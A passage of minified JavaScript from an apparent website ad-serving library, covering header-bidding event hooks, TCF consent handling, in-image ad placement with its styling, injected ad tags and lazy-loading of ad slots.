HB"),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidRequested",i=>{["appnexus","adform","pubmatic","rubicon","ix","outbrain"].includes(i.bidderCode)||i.bids.forEach(r=>{try{delete r.mediaTypes.native,delete r.nativeOrtbRequest,delete r.nativeParams}catch{this.utils.log.warn(K,`Could not delete native mediaType from bid of bidder ${r.bidderCode} @ ${r.adUnitCode}`)}}),i.bidderCode==="sparteo"&&i.bids.forEach(r=>{try{delete r.mediaTypes.video}catch{this.utils.log.warn(K,`Could not delete video mediaType from bid of bidder ${r.bidderCode} @ ${r.adUnitCode}`)}}),i.bidderCode==="appnexus"&&(i.bids=i.bids.map(r=>(this.utils.window?.ADSQ?.response&&(r.params.keywords={adsq_bs:this.utils.window.ADSQ.response.brandSafe?"Yes":"No"}),r)))})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("auctionEnd",i=>{i.adUnitCodes.includes("ocm-gone-mad")&&(i.winningBids.filter(r=>r.adUnitCode==="ocm-gone-mad").length||(this.utils.log.info(K,"No rich media won, dispatching ogmEmpty event"),this.utils.window.dispatchEvent(e)))})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidWon",i=>{i.mediaType==="native"&&i.adUnitCode!=="ocm-storyteller"&&(this.utils.log.info(K,"native bidWon event",i),this.utils.setMaxWidthForNatives(i.adUnitCode))})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderFailed",i=>{let n={message:i.message,reason:i.reason,adUnitCode:i.bid.adUnitCode,bidder:i.bid.bidder,creativeId:i.bid.creativeId,cpm:i.bid.cpm,width:i.bid.width,height:i.bid.height,mediaType:i.bid.mediaType,meta:{advertiserDomains:i.bid.meta.advertiserDomains,brandId:i.bid.meta.brandId,brandName:i.bid.meta.brandName},params:i.bid.params,size:i.bid.size,ad:i.bid.ad||null,native:i.bid.native||null,vastUrl:i.bid.vastUrl||null};this.utils.log.error(K,n,"adRenderFailed")})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("auctionDebug",i=>{try{if(i.type!=="ERROR"&&i.type!=="WARNING")return;try{if(JSON.stringify(i.arguments).includes("readyState"))return}catch{}i?.bid?.vastXml&&delete i.bid.vastXml;let n=null;if(i.arguments.length){for(let r=0;r<i.arguments.length;r++)if(i.arguments[r]&&typeof i.arguments[r]=="string"&&i.arguments[r].includes("Invalid bid sent to bidder")){try{let s=i.arguments[r].split(": ");n={message:"Invalid bid sent to bidder",bid:JSON.parse(s[1])}}catch{n={message:"Invalid bid sent to bidder",bid:i.arguments[r]}}break}!n&&typeof i.arguments=="object"&&(n=Object.keys(i.arguments).map(r=>`${i.arguments[r]}`).join(" "))}if(!n||n!=="")return;i.type==="ERROR"?this.utils.log.error(K,n,"auctionDebug ERROR"):this.utils.log.warn(K,n,"auctionDebug WARNING")}catch(n){this.utils.log.error(K,n,"Error in auctionDebug listener")}})}),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidResponse",i=>{(i&&i.meta&&i.meta.advertiserDomains&&i.meta.advertiserDomains||[]).some(s=>{let o=this.utils.begones&&this.utils.begones.advertiserDomains.length>0&&this.utils.begones.advertiserDomains.includes(s)||this.utils.globalBegones&&this.utils.globalBegones.length&&this.utils.globalBegones.some(l=>new RegExp(l).test(s)),a=!1;return i.bidderCode==="appnexus"&&i.meta?.brandId&&(a=this.utils.begones&&this.utils.begones.brandIds.includes(i.meta?.brandId)),a||o})&&(this.utils.log.warn(K,"Blocked advertiser",i.meta.advertiserDomains),i.cpm=0,i.ad="")})})}}});var gn=V((Cm,da)=>{var ke="iab_compliance";da.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-iab_compliance-end")}run(){return new Promise((e,i)=>{if(performance.mark("iab_compliance_start"),!this.config.uses_cmp){this.utils.window.OCM.gdprApplies=!1,this.utils.window.OCM.hasGoogleConsent=!0,this.utils.window.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(o){this.utils.log.error(ke,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}let n=50,r=1,s=()=>{if(this.utils.log.info(ke,"Waiting for TCF API to be available..."),typeof window.top.__tcfapi>"u"&&typeof window.top.__cmp>"u")if(r++,r>n){this.utils.log.info(ke,"TCF API is not available. Setting ads to non personalized..."),window.top.OCM.gdprApplies=!1,window.top.OCM.hasGoogleConsent=!0,window.top.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(o){this.utils.log.error(ke,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}else setTimeout(s,100);else if(typeof window.top.__tcfapi<"u")window.top.__tcfapi("addEventListener",2,(o,a)=>{if(a&&!o.eventStatus&&!o.gdprApplies){this.utils.log.info(ke,"GDPR does not apply, run ads normally"),window.top.OCM.gdprApplies=!1,window.top.OCM.hasGoogleConsent=!0,window.top.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(l){this.utils.log.error(ke,"Error transmuting scripts",l)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}if(a&&(o.eventStatus==="tcloaded"||o.eventStatus==="useractioncomplete")){if(this.utils.log.info(ke,"TCF API is available"),!o.gdprApplies){this.utils.log.info(ke,"GDPR does not apply, run ads normally"),window.top.OCM.gdprApplies=!1,window.top.OCM.hasGoogleConsent=!0,window.top.OCM.hasPurposeOneConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(S){this.utils.log.error(ke,"Error transmuting scripts",S)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}this.utils.window.OCM.gdprApplies=!0;let l=o.purpose.consents[1]===!0||o.purpose.legitimateInterests[1]===!0||!1,u=o.purpose.consents[2]===!0||o.purpose.legitimateInterests[2]===!0||!1,p=o.purpose.consents[3]===!0||o.purpose.legitimateInterests[3]===!0||!1,y=o.purpose.consents[4]===!0||o.purpose.legitimateInterests[4]===!0||!1,f=o.purpose.consents[7]===!0||o.purpose.legitimateInterests[7]===!0||!1,c=o.purpose.consents[9]===!0||o.purpose.legitimateInterests[9]===!0||!1,g=o.purpose.consents[10]===!0||o.purpose.legitimateInterests[10]===!0||!1,h=o.vendor.consents[755]&&o.vendor.legitimateInterests[755]||!1,v=!1,m=!0,w=!1;h&&l&&u&&f&&c&&g&&(v=!0),l&&u&&p&&y&&f&&c&&g&&v?m=!1:l&&u&&!p&&!y&&f&&c&&g&&v&&(m=!0),this.utils.window.OCM.hasPurposeOneConsent=l,this.utils.window.OCM.serveNonPersonalized=m,this.utils.window.OCM.restrictDataProcessing=w,this.utils.window.OCM.hasGoogleConsent=v,this.setPrivacySettings(m,w);try{this.transmuteScripts()}catch(S){this.utils.log.error(ke,"Error transmuting scripts",S)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}});else if(typeof window.top.__cmp<"u"){this.utils.log.info(ke,"Old CMP api found, run ads normally"),window.top.OCM.hasGoogleConsent=!0;try{this.transmuteScripts()}catch(o){this.utils.log.error(ke,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}else{this.utils.log.info(ke,"No __tcfapi found, nonPersonalizedAds true"),window.top.OCM.hasPurposeOneConsent=!1,window.top.OCM.serveNonPersonalized=!1,window.top.OCM.restrictDataProcessing=!1,window.top.OCM.hasGoogleConsent=!0,this.setPrivacySettings(!1,!1);try{this.transmuteScripts()}catch(o){this.utils.log.error(ke,"Error transmuting scripts",o)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:ke})}};s()})}setPrivacySettings(e,i){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().setPrivacySettings({nonPersonalizedAds:e,restrictDataProcessing:i})}),this.utils.window.googlefc=this.utils.window?.googlefc||{},this.utils.window.googlefc.callbackQueue=this.utils.window?.googlefc?.callbackQueue||[],this.utils.window.googlefc.callbackQueue.push({CONSENT_DATA_READY:()=>{let n=e?"denied":"granted";typeof this.utils.window.gtag=="function"&&(this.utils.window.gtag("consent","update",{ad_personalization:n,ad_storage:n,ad_user_data:n,analytics_storage:n,functionality_storage:n,personalization_storage:n,security_storage:n}),this.utils.window.gtag("set","url_passthrough",!0),this.utils.window.gtag("set","ads_data_redaction",!1),this.utils.window.localStorage.setItem("ocm-gbc",JSON.stringify({ad_personalization:n,ad_storage:n,ad_user_data:n,analytics_storage:n,functionality_storage:n,personalization_storage:n,security_storage:n})))}})}transmuteScripts(){let e,i,n,r=this.config.use_window_top?window.top:window,s=window.top.document.querySelectorAll("script[data-cmp-src]");if(s.length)for(let a of s){for(e=document.createElement("script"),i=Array.prototype.slice.call(a.attributes);n=i.pop();)n.nodeName==="data-cmp-src"?e.setAttribute("src",n.nodeValue):e.setAttribute(n.nodeName,n.nodeValue);a.parentNode.insertBefore(e,a),a.remove()}let o=window.top.document.querySelectorAll("script[data-cmp-script]");if(o.length)for(let a of o){for(e=document.createElement("script"),i=Array.prototype.slice.call(a.attributes);n=i.pop();)n.nodeName==="data-cmp-script"?e.setAttribute("type","text/javascript"):n.nodeName!=="type"&&e.setAttribute(n.nodeName,n.nodeValue);e.text=a.text,a.parentNode.insertBefore(e,a),a.remove()}}}});var kr=V((Fm,ha)=>{var ce="in_image";ha.exports=class{constructor(e,i){this.utils=e,this.config=i,this.inImageConfig=this.config.services.in_image,this.observers=[],this.endedEvent=new Event("ocm-in_image-end")}run(){return new Promise((e,i)=>{if(performance.mark("in_image_start"),this.utils.log.info(ce,"Running..."),!this.utils.window.googletag||typeof this.utils.window.googletag.pubads!="function"||!this.utils.window.googletag.enums)return this.utils.log.warn(ce,"googletag is not available or is not the GAM version, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:ce});let n=this.inImageConfig.fc?Number(this.inImageConfig.fc/100):0,r=Math.random();this.utils.log.info(ce,"Math.random: "+r+" Frequency/100: "+n);let s=[];if(!this.inImageConfig.fc||r<=n){this.utils.log.info(ce,"In at frequency condition and inImageConfig.fc is:",this.inImageConfig.fc),this.utils.log.info(ce,"Is mobile =>",this.utils.is_mobile);for(let o of this.inImageConfig.tags)o.active&&(this.utils.log.info(ce,"Tag =>",o),s.push(this.showAdInImage(o)))}return Promise.all(s).then(()=>{this.utils.window.dispatchEvent(this.endedEvent),e({name:ce})}).catch(o=>{this.utils.window.dispatchEvent(this.endedEvent),i({name:ce,message:o})})})}showAdInImage(e){return new Promise((i,n)=>{let r=Array.from(this.utils.window.document.querySelectorAll(`${e.selector}`)).length,s=[];if(!r)return i();r<=5?(s=Array.from(this.utils.window.document.querySelectorAll(`${e.selector}`)).filter((l,u)=>{if(u%2===0)return l}),this.utils.log.info(ce,"This site has ",r," images"," and is <= 5, so ads showing at every second img")):r>5&&(s=Array.from(this.utils.window.document.querySelectorAll(`${e.selector}`)).filter((l,u)=>{if(u%3===0)return l}),this.utils.log.info(ce,"This site has ",r," images"," and is > 5, so ads showing at every third img"));let o=s.length;this.utils.log.info(ce,"This site has total",r," images:",s);let a=(l,u)=>{this.utils.log.info(ce,"Start check images src");let p=s.filter(f=>f.currentSrc.indexOf("lazy_placeholder.gif")===-1||f.getAttribute("height")!==null&&f.getAttribute("width")!==null),y=[];if(this.utils.log.info(ce,"This site has",l+" images - images with filter = "+p.length),l===p.length)this.utils.log.info(ce,"Start - normal image without ll"),this.addInImageAd(p,u);else{this.utils.log.info(ce,"Start - image with ll");let f=setInterval(()=>{if(this.utils.log.info(ce,"Start run Interval"),p=s.filter(c=>c.currentSrc.indexOf("lazy_placeholder.gif")===-1||c.getAttribute("height")!==null&&c.getAttribute("width")!==null),l!==y.length){this.utils.log.info(ce,"Start checking");let c=p,g=0;if(c.length!==0)if(y.length===0)y=c;else for(let h=0;h<c.length;h++)y.find(m=>c[h-g].currentSrc===m.currentSrc)?(this.utils.log.info(ce,"Remove image "+c[h-g].currentSrc),c.splice(h-g,1),g++):(this.utils.log.info(ce,"Done image "+c[h-g].currentSrc),y.push(c[h-g]));c.length>0&&this.addInImageAd(c,u)}else this.utils.log.info(ce,"Stop run Interval"),clearInterval(f)},1e3)}};if(o===0)this.utils.log.info(ce,"Wait Loaded"),this.utils.window.addEventListener("load",function(l){return o=Array.from(l.currentTarget.window.document.querySelectorAll(`${e.selector}`)).length,a(o,e),i()});else return a(o,e),i()})}addInImageAd(e,i){this.utils.log.info(ce,"add InImage Ad, images: "+e," tag:",i);for(let n=0;n<e.length;n++){let r=e[n],s=0,o=0,a=0,l=r.parentElement,u=0;l&&(u=l.getBoundingClientRect().width);let p=r.getBoundingClientRect().height.toString(),y=r.getBoundingClientRect().width.toString();r.hasAttribute("data-lazy-type")&&(this.utils.log.info(ce,"image with attr data-lazy-type ",r),y=r.clientWidth?r.clientWidth.toString():y,u=l.clientWidth?l.clientWidth.toString():u,r.getAttribute("height")&&r.getAttribute("width")&&r.getBoundingClientRect().width===r.getBoundingClientRect().height&&(this.utils.log.info(ce,"this image has height and width"),a=r.getAttribute("height")/r.getAttribute("width"),o=r.clientHeight?r.clientHeight*a:p,p=o.toString())),u>parseInt(y)&&(s=(u-parseInt(y))/2),this.utils.log.info(ce,"imageParent_width = ",u,typeof u),this.utils.log.info(ce,"image_height = ",p,typeof p),this.utils.log.info(ce,"imageParent_width > parseInt(image_width) = ",u>parseInt(y)),this.utils.log.info(ce,"image_width = ",y,typeof y),this.utils.log.info(ce,"new_left = ",s,typeof s),this.utils.log.info(ce,"new_left in css = ",String(s)+"px");let f=this.inImageConfig.available_sizes,c=null,g=!1;f=f.filter(h=>h.isMobile===this.utils.is_mobile).reverse();for(let h of f)if(y>=h.widthImg&&p>=h.heightImg&&h.isActive===!0){this.utils.log.info(ce,`in_image_${n} has the conditions to render ad`,h);try{c=JSON.parse(h.adSizes)[0]}catch{break}g=!0;break}if(g){this.utils.log.info(ce,`For div in_image_${n}, width:`+c[0]+" height:"+c[1]),this.topStyleForButton(c[1],n);let h=c[1]+6,v=document.createElement("div");v.setAttribute("id",`in_image_container_${n}`),v.classList.add("ocm-inImage-container"),v.style=`height:${p}px; width:${y}px; margin: auto;`,r.parentElement.insertBefore(v,r),v.appendChild(r),this.inImageConfig.withoutLeft||(r.style=`position:absolute; left:${String(s)}px; top:0`);let m=`<div id="in_image_${n}" style="height:0;"></div>`,w=document.createElement("div");w.classList.add("ocm-inImage","reveal-top"),v.appendChild(w),w.insertAdjacentHTML("beforeend",m),this.utils.window.googletag=this.utils.window.googletag||{cmd:[]},this.utils.window.googletag.cmd.push(()=>{let S=this.utils.window.googletag.defineSlot(`${i.ad_tag_url}`,[c],`in_image_${n}`).addService(googletag.pubads());this.utils.window.googletag.display(`in_image_${n}`),!this.utils.config.services.lazyload.active&&this.utils.window.OCM.init_ad_server_set&&this.utils.window.googletag.pubads().refresh([S],{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0}),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",async x=>{if(!x.isEmpty&&x.slot.getSlotElementId()===`in_image_${n}`){let R=w.parentElement.getAttribute("id");if(this.utils.browser.isSafari)await this.isInViewportInImage(n,w,s,h);else{let N=document.querySelectorAll(`#in_image_container_${n}`)[0];await this.includeObserverInImage(R,w,s,h),this.observers[R].observe(N)}}})})}}}includeObserverInImage(e,i,n,r){IntersectionObserver.prototype.POLL_INTERVAL=100;let s={root:null,rootMargin:"20px 0px",threshold:.5};this.observers[e]=new IntersectionObserver((o,a)=>{o.forEach(async l=>{e===l.target.id&&(typeof l.isVisible>"u"&&(l.isVisible=!0),l.isIntersecting&&(await this.addEffectAndCloseButton(i,n,r),a.unobserve(l.target)))})},s)}isPhotoInViewport(e){let i,n=!1,r=0,s=document.getElementById(e);if(!s||typeof s>"u")return!1;if(i=s.getBoundingClientRect(),n=i.height>=600,i.top>=0&&i.left>=0&&i.bottom<=(this.utils.window.innerHeight||this.utils.window.document.documentElement.clientHeight)&&i.right<=(this.utils.window.innerWidth||this.utils.window.document.documentElement.clientWidth))return!0;if(i.top<0&&i.left>=0){if(r=(i.height-Math.abs(i.top))/i.height*100,n){if(r>=67)return!0}else if(r>=51)return!0}return!1}isInViewportInImage(e,i,n,r){window.addEventListener("scroll",async()=>{this.isPhotoInViewport(`in_image_container_${e}`)&&await this.addEffectAndCloseButton(i,n,r)})}addEffectAndCloseButton(e,i,n){e.classList.add("menu--animatable"),e.classList.contains("menu--visible")?e.classList.remove("menu--visible"):e.classList.add("menu--visible");let r=this.inImageConfig.bg_color;this.inImageConfig.withoutLeft?e.style=`width:100%;height:${n}px !important;background-color:${r}`:e.style=`left:${String(i)}px; height:${n}px !important;background-color:${r}`;let s=document.createElement("div"),o=document.createElement("button");this.utils.is_mobile?(s.classList.add("close-icon-container-mobile"),o.classList.add("ocm-button-close-mobile")):(s.classList.add("close-icon-container"),o.classList.add("ocm-button-close")),this.utils.is_mobile||(s.addEventListener("mouseenter",()=>{o.classList.add("ocm-button-close-hover")}),s.addEventListener("mouseleave",()=>{o.classList.remove("ocm-button-close-hover")})),s.append(o),e.append(s),o.addEventListener("click",()=>{e.classList.add("ocm-inImage-remove")})}topStyleForButton(e,i){this.utils.loadStyle(`          .ocm-button-close{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 30px !important;
               height: 30px !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

          .ocm-button-close-mobile{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 26px !important;
               height: 100% !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

           .ocm-button-close-hover:before{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close-hover:after{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

            .ocm-button-close-mobile:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close-mobile:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

          .ocm-inImage-container {
             position:relative; 
             overflow: hidden;
          }

          .ocm-inImage.menu--visible  {
              -webkit-transform: none;
              transform: none;
}

          .ocm-inImage.menu--animatable {
             transition: all 1s ease-out;
}
         .ocm-inImage.menu--animatable > #in_image_`+i+` {
           height: `+e+`px !important; 
           transition: height 1s ease-out;
}
          .ocm-inImage {
             overflow: visible;             position:absolute; 
             padding-top:3px; 
             padding-bottom:3px; 
             bottom:0 !important; 
             height: 0px;
             width:100%; 
             display: flex; 
             align-items: center;
             justify-content: center;
          }

          .ocm-inImage .close-icon-container {
            position: absolute;
            top: -37px;
            height: 20px;
            width: 30px;
            right: 9px;
            z-index: 10;
          }

          .ocm-inImage .close-icon-container-mobile {
            position: absolute;
            top: -37px;
            height: 26px;
            width: 26px;
            right: 9px;
            z-index: 10;
          }

          .ocm-inImage .close-icon {
            display: inline-block;
            height: 26px;
            width: 26px;
            cursor: pointer;
            stroke: #fff;
            margin: 3px;
          }

          .ocm-inImage.reveal-top {
            opacity: 1;
          }

          .ocm-inImage.reveal-top.ocm-inImage-remove {
            transition: opacity 0.5s linear;
            opacity: 0;
          }

          .ocm-inImage .progress {
            opacity: 0;
            stroke-dasharray: 0, 120;
          }`)}}});var Nr=V((Pm,fa)=>{var at="injected_tags";fa.exports=class{constructor(e,i,n=null){this.utils=e,this.config=i,this.itConfig=this.config.services.injected_tags,this.parent=n,this.endedEvent=new Event("ocm-injected_tags-end")}run(){return new Promise((e,i)=>{if(performance.mark("injected_tags_start"),!this.utils.window.googletag||typeof this.utils.window.googletag.pubads!="function"||!this.utils.window.googletag.enums)return this.utils.log.warn(at,"googletag is not available or is not the GAM version, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:at});let n=[];for(let r of this.itConfig.tags){if(!r.active){this.utils.log.info(at,"Injected tag is not active",r);continue}this.utils.allowedPageType(r.conditions.page_types)?n.push(this.createTag(r)):this.utils.log.warn(at,"Injected tags blocked by page type ",r)}Promise.all(n).then(()=>{this.utils.window.dispatchEvent(this.endedEvent),e({name:at})}).catch(r=>{this.utils.window.dispatchEvent(this.endedEvent),i({name:at,message:r})})})}createTag(e){return new Promise((i,n)=>{this.utils.contentLoaded().then(()=>{this.inject(e,i,n)})})}inject(e,i,n){this.utils.log.info(at,`injecting ${e.path}`);let r=e.div_id+"_"+this.utils.getRandomString(7);if(e&&e.device_category){if(!e.device_category.mobile&&this.utils.is_mobile)return this.utils.log.info(at,`injected tag: ${e.path} has been disabled on mobile`),i({name:at});if(!e.device_category.desktop&&!this.utils.is_mobile)return this.utils.log.info(at,`injected tag: ${e.path} has been disabled on desktop`),i({name:at})}this.parent&&(e.conditions.selector=this.parent+" "+e.conditions.selector);let s=this.utils.determineInjectionTarget(e.conditions.selector,e.conditions.position,e.conditions.count_gt,e.conditions.word_count,e.conditions.words_gt);if(!s)return this.utils.log.info(at,"node NOT found, stopping process",s),i({name:at});this.utils.log.info(at,"node found: ",s);let o=this.utils.window.document.createElement("div"),a=this.utils.window.document.createElement("div"),l=this.utils.window.document.createElement("script"),u=e.hasOwnProperty("mobile_inread_sticky")&&this.utils.is_mobile?e.mobile_inread_sticky:!1;if(u){o.classList.add("ocm-mis");let p=this.utils.window.document.createElement("div");p.classList.add("ocm-mis-expand");let y=this.utils.window.document.createElement("div");y.classList.add("ocm-mis-wrapper"),a.id=r,a.setAttribute("data-ocm-mis","true"),y.append(a),p.append(y),o.append(p)}else o.id=r;return e.style!==""&&(o.style=e.style),e.classes&&e.classes!==""&&o.setAttribute("class",e.classes),e&&e.size_mapping&&e.size_mapping.code&&e.size_mapping.name?(l.text=`googletag.cmd.push(function() { ${e.size_mapping.code}
                var ${r}_slot = googletag.defineSlot("${e.path}", ${e.sizes}, "${r}").defineSizeMapping(${e.size_mapping.name}).addService(googletag.pubads());
                googletag.display("${r}"); `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(l.text+=`if (window.OCM.init_ad_server_set) { googletag.pubads().refresh([${r}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator.toString():"true"} }); }`),l.text+="});"):(l.text=`googletag.cmd.push(() => {
                var ${r}_slot = googletag.defineSlot("${e.path}", ${e.sizes}, "${r}").addService(googletag.pubads());
                googletag.display("${r}"); `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(l.text+=`if (window.OCM.init_ad_server_set) { googletag.pubads().refresh([${r}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator.toString():"true"} }); }`),l.text+="});"),e.conditions&&e.conditions.place&&this.utils.injectTag(s,o,e.conditions.place)&&(u?(a.append(l),this.utils.clipHiddenOverflows(o)):o.append(l)),i({name:at})}}});var Br=V((Dm,pa)=>{var xe="lazyload",ed=pn();pa.exports=class{constructor(e,i){this.utils=e,this.config=i,this.ll_config=i.services.lazyload,this.include_offset=this.ll_config.include_offset,this.load_offset=this.ll_config.load_offset,this.offset_custom_observers=this.ll_config.load_offset,this.connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection,this.hb=null,this.config.services.header_bidding.active&&this.utils.allowedPageType(this.config.services.header_bidding.page_types)&&(this.hb=new ed(e,i)),this.endedEvent=new Event("ocm-lazyload-end"),this.pendingSlots=new Map,this.domObserver=null,this.attributeObserver=null,this.elementAdUnitCodes=new WeakMap,this.reprocessingElements=new WeakSet}run(){return new Promise(async e=>{performance.mark("lazyload_start"),this.utils.log.info(xe,"Running..."),this.hb&&await this.hb.run(!0).then(async()=>{this.utils.updateState("header_bidding",!0)}).catch(n=>{this.utils.log.error(xe,n,"Error running header bidding")});let i=this.calculateDetectionPixels(this.ll_config.include_offset,this.ll_config.load_offset);return this.ll_config.include_offset=i.include_offset,this.ll_config.load_offset=i.load_offset,await this.setupObservers(),await this.utils.gptApiReady(),this.detectAndObserveAdDivs(),this.utils.window.dispatchEvent(this.endedEvent),e({name:xe})})}detectAndObserveAdDivs(){this.utils.log.info(xe,"Detecting slots"),this.utils.adUnitTracker&&this.utils.adUnitTracker.onSlotDefined(e=>{this.processSlot(e)}),this.utils.window.addEventListener("ocm-reprocess-slot",e=>{this.utils.log.info(xe,"Received ocm-reprocess-slot event",e.detail),e.detail&&e.detail.adUnitCode&&this.reprocessSlotByCode(e.detail.adUnitCode)}),this.utils.log.info(xe,"Registered ocm-reprocess-slot event listener"),this.scanExistingSlots(),this.setupDomObserver(),this.setupAttributeObserver()}scanExistingSlots(){let e=this.utils.window.googletag.pubads().getSlots();this.utils.log.info(xe,`Scanning ${e.length} existing slots`),e.forEach(i=>{this.processSlot(i)})}processSlot(e){let i=e.getSlotElementId(),n=e.getAdUnitPath(),r=this.utils.window.document.querySelector('div[id="'+i+'"]:not([id*="_rw_ad"]):not([data-oau-code]):not([data-lazyloaded-by-ocm]):not([data-lazyincluded-by-ocm])');if(!r){this.pendingSlots.has(i)||(this.utils.log.info(xe,`Element for ${i} not yet rendered, adding to pending slots.`),this.pendingSlots.set(i,e));return}this.pendingSlots.delete(i),r.setAttribute("data-oau-code",n),this.elementAdUnitCodes.set(r,n),this.ll_config.hasOwnProperty("ad_load_offsets")&&this.ll_config.ad_load_offsets.length&&this.ll_config.ad_load_offsets.some(s=>s.path===n&&s.offset===-1)?(this.utils.log.info(xe,"ll excluded element, combust instantly",r),r.setAttribute("data-lazyincluded-by-ocm",""),this.combust([r])):r.hasAttribute("data-lazyincluded-by-ocm")||this.include_observer.observe(r)}setupDomObserver(){this.domObserver||(this.domObserver=new MutationObserver(e=>{if(this.pendingSlots.size===0)return;let i=!1;e.forEach(n=>{n.type==="childList"&&n.addedNodes.length>0&&n.addedNodes.forEach(r=>{r.nodeType===Node.ELEMENT_NODE&&(this.checkNodeForPendingSlots(r),i=!0)})})}),this.domObserver.observe(this.utils.window.document.body,{childList:!0,subtree:!0}),this.utils.log.info(xe,"DOM observer set up for pending slots"))}setupAttributeObserver(){this.attributeObserver||(this.attributeObserver=new MutationObserver(e=>{e.forEach(i=>{if(i.type!=="attributes")return;let n=i.target,r=i.attributeName;if(!this.reprocessingElements.has(n)){if(r==="data-lazyloaded-by-ocm"&&!n.hasAttribute("data-lazyloaded-by-ocm")){let s=n.getAttribute("data-oau-code");s||(s=this.elementAdUnitCodes.get(n)),s&&(this.utils.log.info(xe,`Detected removal of data-lazyloaded-by-ocm for ${s}, triggering reprocess`),this.triggerReprocessFromAttributeRemoval(n,s))}r==="data-oau-code"&&!n.hasAttribute("data-oau-code")&&i.oldValue&&(this.elementAdUnitCodes.set(n,i.oldValue),!n.hasAttribute("data-lazyloaded-by-ocm")&&!n.hasAttribute("data-lazyincluded-by-ocm")&&(this.utils.log.info(xe,`Detected removal of data-oau-code for ${i.oldValue}, triggering reprocess`),this.triggerReprocessFromAttributeRemoval(n,i.oldValue)))}})}),this.attributeObserver.observe(this.utils.window.document.body,{attributes:!0,attributeFilter:["data-lazyloaded-by-ocm","data-oau-code"],attributeOldValue:!0,subtree:!0}),this.utils.log.info(xe,"Attribute observer set up for lazyload attribute removals"))}triggerReprocessFromAttributeRemoval(e,i){if(this.reprocessingElements.add(e),!this.utils.window.googletag.pubads().getSlots().find(s=>{let o=e.getAttribute("id");return s.getSlotElementId()===o||s.getAdUnitPath()===i})){this.utils.log.warn(xe,`Cannot reprocess: slot not found for ${i}`),this.reprocessingElements.delete(e);return}e.setAttribute("data-oau-code",i),this.elementAdUnitCodes.set(e,i),e.setAttribute("data-lazyincluded-by-ocm",""),this.combust([e]),setTimeout(()=>{this.reprocessingElements.delete(e)},100)}checkNodeForPendingSlots(e){this.pendingSlots.forEach((i,n)=>{let 